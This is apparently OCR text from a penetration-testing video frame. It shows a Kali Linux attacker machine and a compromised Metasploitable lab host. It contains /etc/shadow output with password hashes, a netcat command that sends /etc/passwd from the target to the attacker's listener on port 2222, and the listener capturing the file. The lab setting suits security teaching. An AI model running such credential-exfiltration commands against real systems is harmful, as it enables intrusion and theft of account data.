 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 17:16 1
root@kali: ~
File Edit View Search Terminal Help
gnats:*:14684:0:99999:7:::
nobody:*:14684:0:99999:7:::
libuuid:!:14684:0:99999:7:::
dhcp:*:14684:0:99999:7:::
syslog:*:14684:0:99999:7:::
klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:14742:0:99999:7:::
sshd:*:14684:0:99999:7:::
msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:14684:0:99999:7:::
bind:*:14685:0:99999:7:::
postfix:*:14685:0:99999:7:::
ftp:*:14685:0:99999:7:::
postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:14685:0:99999:7:::
mysql:!:14685:0:99999:7:::
tomcat55:*:14691:0:99999:7:::
distccd:*:14698:0:99999:7:::
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::
service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7:::
telnetd:*:14715:0:99999:7:::
proftpd:!:14727:0:99999:7:::
statd:*:15474:0:99999:7:::
snmp:*:15480:0:99999:7:::
root@metasploitable:/# nc 10.0.2.22 2222 </etc/passwd -w3
nc 10.0.2.22 2222 </etc/passwd -w3
root@metasploitable:/#
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lvnp 2222 > passwd23
listening on [any] 2222 ...
connect to [10.0.2.22] from (UNKNOWN) [10.0.2.23] 49365
root@kali:~#
Okay, we have the password file.
LinkedIn
Right Ctrl